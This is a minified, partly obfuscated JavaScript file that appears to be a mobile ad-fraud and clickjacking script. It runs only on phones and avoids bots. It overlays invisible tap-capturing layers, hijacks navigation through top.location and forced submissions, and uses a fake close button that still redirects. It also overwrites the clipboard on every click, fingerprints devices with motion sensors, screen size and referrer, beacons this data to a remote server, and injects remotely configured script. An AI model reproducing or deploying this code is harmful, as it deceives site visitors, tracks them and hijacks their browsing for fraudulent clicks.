class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||k.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){q(i)},1e3)}q(i),document.body.addEventListener("touchstart",function(){q(i)})}};function B(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;e&&(o=e.isTrusted);let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){setTimeout(function(){try{if(top.location!==self.location)top.location=e+"&target=1";else if("quark"===v()){let t=document.createElement("a");t.href=e+"&target=1";let n=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!0});t.dispatchEvent(n)}else window.location.href=e+"&target=1"}catch(e){j("7x1",e,T.type+"|"+v())}},17);let t=Date.now();setTimeout(function(){Date.now()-t<5e3&&r(e+"&target=0")},3e3)})}function N(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=w(n),i&&(i.id=n,e.appendChild(i))),i}function z(e){let{db:n}=H,i=t(n);i&&i.remove();let o=w(n);o.style.cssText=`display: block;  width: 100%; height:${k.bannerHeight}px;flex:0 0 ${k.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function F(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=y(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(T.purl1||T.purl)+"/cc/"+T.id+"?is_not="+T.is_not;"0"===T.is_not&&(c+="&se="+T.string);let a=self!==top?1:0,u=Date.now()-T.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(s(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(s(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+a,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+T.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+k.version+(o?"":"0")+String(Math.random()).slice(-6),T.time&&(c+="&s="+T.time);let d=k.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+T.time)));try{t(c)}catch(e){j("7x1",e,T.type+(a?" "+top.location.host:""))}}catch(e){j("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){j("7x5",e,T.type+"|"+v())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){j("7x1",c,T.type+"|"+v())}})}navigator.userAgent;let U="";function W(e,t){sessionStorage.setItem(`_${T.id}_${U}${e}`,t)}function J(e){return sessionStorage.getItem(`_${T.id}_${U}${e}`)}const P="spv";function Y(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${k.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let X;function Q(e,t){if(k.isClosed)return!1;function o(n){N();let{rows:i,columns:o}=k,r=k.bannerWidth/o,c=k.bannerHeight/i,s=document.createDocumentFragment(),a=i*o;function l(e){T.type="good",F(e)}for(let o=0;o<a;o++){let a,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+k.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${k.bannerWidth}px ${k.bannerHeight}px!important;background-repeat:repeat!important;`;n?(a=document.createElement("div"),a.className=X):a=w(X),a.style.cssText=d,a.addEventListener(T.evetype,l,{passive:!0}),s.appendChild(a)}!function(e){if(e){let t=N(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(s)}function r(e,t){e&&i(e),H.piece=X=I(5,!0),o(t)}const s=k.rows*k.columns;let a=0,l=!1;t?(X=H.piece,o()):(r(n(X)),R.addTask(function(){!function(){if(!k.$bg)return;let e,t=n((l?".":"")+X),i=!1;if(t.length!==s)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==a++||(l=!0,j("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=I(5);let e=N();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${X}{${k.$bg}}`,i)}}()}))}let G,K,V,Z=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function ee(e,o){let r=k.hiddenHeight;if(k.isClosed||0===r)return;let s=v();function a(){let n=t(V);n?"block"!==getComputedStyle(n).display&&(V=""):(V="."+I(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=V.substring(1),n.style.left=10*e+"%";let i=T.evetype;["uc","quark"].includes(s)&&(i="touchstart"),n.addEventListener(i,function(e){T.type="hidden",F(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px`;c(`${V}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}V?i(n(V)):V="."+H.yc,a(),o||R.addTask(function(){a()})}function te(e,o){let{gb:r}=H;i(t(r));let c=s("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),a=w(r);a.style.cssText=c+`${e?"top":"bottom"}:${k.bannerHeight+k.reverseHeight}px;box-sizing:content-box;`,a.addEventListener(T.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(T.false_clo||0)>=100)){k.isClosed=!0,T.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+X)),i(n(X)),i(n(V))}catch(e){j("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(a)}function ne(){!function(){let{delay:e=0,pv:t}=T.compel_click2||{};if(!t)return;function n(){if(J("epv"))return;let e=parseInt(J(P)),n=e?e+1:1;if(n%t===0){function i(e){e.preventDefault(),W(P,""+n),W("epv","1"),document.body.removeEventListener("touchend",i,!0),function(e){T.type="compel_click",F(e)}(e)}document.body.addEventListener("touchend",i,!0)}else W(P,""+n)}e*=1e3;let i=parseInt(J("st")||"0");i?setTimeout(n,Math.max(0,e-(Date.now()-i))):(setTimeout(n,e),W("st",Date.now()))}()}function ie(){let e="1"===T.position;function t(){Q(e),ee(e),T.close_btn_show&&function(e){te(e,function(e){parseInt(T.false_clo||0)>100*Math.random()&&(T.type="close",F(e))})}(e),"1"!==T.is_jiexi&&z(e)}a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.matter&&T.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let s=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(s),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return j(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;k.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${k.$bg}}`,n)}catch(i){j("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){T.murl1&&setTimeout(function(){t(function(e,t){let n="";return T.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,T.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,k.types),function(){let{mark:e,piece:t,cStyle:n}=H;k.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${k.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(T.murl+"/"+T.matter),t(),function(){if(T.com_cha>100*Math.random()&&null===m("cf")){let e=T.evetype;function t(n){f("cf",!0,30*parseInt(T.com_defer||1)),T.type="compel_click",F(n),document.body.removeEventListener(e,t)}document.body.addEventListener(e,t)}}(),function(){if(m("auto"))return!1;if(/\/\/(baidu\.com|m\.sm\.cn|www\.bing\.com)/.test(document.referrer)&&T.seo_skip&&T.seo_skip_delay){let e=parseInt(T.seo_skip),t=parseInt(T.seo_skip_delay);e>100*Math.random()&&setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*t)}else if(T.compel_skip>100*Math.random()){let e=parseInt(T.compel_skip_delay||3);setTimeout(function(){f("auto",!0,10),T.type="skip",B()},1e3*e)}}(),function(){if(G&&K)window.removeEventListener(G,K);else{G=T.evetype;let e=T.extra&&1===T.extra.is_refresh;K=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=k;if(k.isClosed)return;let r="1"===T.position,c=window.innerHeight;e&&(c=Math.max(c,Z));let s=0;switch(G){case"touchstart":s=t.touches[0].clientY;break;case"touchend":s=t.changedTouches[0].clientY;break;case"click":s=t.clientY}if(r){if(s<=o)return!1;if(s<n+o)T.type="good",F(t);else if(s<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}else{let e=c-s;if(e<=o)return!1;if(e<n+o)T.type="good",F(t);else if(e<n+i+o){if("touchstart"===G&&h()<40+o)return;T.type="hidden",F(t)}}},window.addEventListener(G,K)}}(),ne();const n=g(function(){le(T),t()});window.addEventListener("resize",n)}const oe=navigator.userAgent;k.version="0910";const re=(ce=function(){!function(){let e=ae[v()];e&&(T.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&A()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{ce&&ce()}catch(e){j("8x4",e)}try{!function(){let e=T.style;if(e)try{let t=1,n=T.extra&&T.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,k.bannerHeight||""),c(e)),T.style2=T.style,T.style=""}catch(t){j("3x7",null,e)}}(),T.statis_code&&r(T.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){j("6x1",null,e)}}(T.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!a()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(T),console.log(k)}j("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=T.clipboard)&&"vivo"!==v()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),T.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(T.statis_code1)}catch(e){j("8x2",e)}var e});var ce;const se="touchend",ae={quark:se,qq:se,uc:se,huawei:se,oppo:se,xiaomi:se,vivo:se};function le(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),k.bannerWidth=t,k.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(k.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(k.bannerHeight=120,k.hiddenHeight=0)}function ue(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),k[t]=i)}n=JSON.parse(s(e)),n.user_agent=oe.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(k.purl=n.purl,String(n.id)&&(k.idQuery="i="+n.id+"&")),k.purl1=n.purl1,k.reverseHeight=n.reserve_height||0,le(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(T,e,t)}(n,t),n.close_bg_color&&(k.closeBtnBC=n.close_bg_color)}catch(o){j(303,o,e.substring(0,100))}return n}function de(e){try{re(),ie(),function(){try{R.run()}catch(e){j("8x5",e)}}()}catch(e){j(305,e)}}k.errT="f1.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"n}\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"(qOLYM)pM(OqO5\"g\"#}{1r]1 q62Yd5*p5df6Y2Fc0fYp= #}{1r]1= #@{r]]wa\"=\"h6fMhY6phF\"g}n0=\"J_5q\"g\"hFFJLg\\/\\/@}n}C_fsmTF_J(CFm(O^gQs}{\"=\"J_5q}\"g\"hFFJLg\\/\\/@}n}C_fsmSJO:JT2m(O^gQs}{\"=\"^_5q\"g\"hFFJLg\\/\\/@}Tfq^F4mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"^_5q}\"g\"hFFJLg\\/\\/@}Tfq^L)mTfL(mR2**}q:o@dOoY0}n(_XSm(2\"=\"R\"g\"qoRLo5J}4^\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){j("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+k.version+"&ac="+o+x(),null,function(){j("3x8",null,o)})}}(ue,de),function(e){let t="1"===T.position;T.evetype="touchend",a()&&(k.hiddenHeight=0,T.com_cha=0),Y(T.style),N(),T.is_close&&te(t),"1"!==T.is_jiexi&&z(t),Q(t,!0),e&&ee(t,!0)}(!0))},20)}()})();